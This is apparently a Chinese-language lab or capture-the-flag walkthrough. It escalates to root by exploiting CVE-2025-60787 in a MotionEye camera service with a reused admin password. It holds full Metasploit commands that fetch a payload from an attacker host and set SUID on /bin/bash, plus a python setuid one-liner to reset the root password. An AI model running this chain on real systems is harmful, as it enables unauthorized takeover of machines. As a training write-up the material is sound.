
发现靶机内网8765/http端口Web服务标题名称为cctv,直接打开http://127.0.0.1:8765/

发现该站点部署了另一套视频监控系统MotionEye v0.43.1b4,尝试联网搜索该系统漏洞:Rapid7 Vulnerability Database

成功发现授权命令执行漏洞CVE-2025-60787!根据PDF全员信中关于密码与之前相同的描述,尝试联网搜索该系统管理员用户名:
发现默认管理员用户名为admin,密码为空,尝试进行登录但发现失败。
使用之前搜集到的所有密码进行登录尝试:
成功发现用户凭据:
- 用户名:
admin - 密码:
X1l9fx1ZjS7RZb
直接启动Metasploit,使用该漏洞模块执行设置SUID Bash进行攻击(载荷选用payload/cmd/linux/http/x64/exec):
msfconsole
use exploit/linux/http/motioneye_auth_rce_cve_2025_60787
set payload payload/cmd/linux/http/x64/exec
set RHOSTS 127.0.0.1
set RPORT 8765
set USERNAME admin
set PASSWORD X1l9fx1ZjS7RZb
set FETCH_SRVHOST 10.10.16.2
set CMD chmod 4755 /bin/bash
随后直接执行run命令启动攻击:

成功!直接切换SSH,新启动一个SUID Bash会话,修改root用户密码:
/bin/bash -p
python3 -c "import os;os.setuid(0);os.setgid(0);os.system('passwd root')"修改完毕后执行su -命令切换用户:

提权成功!!!!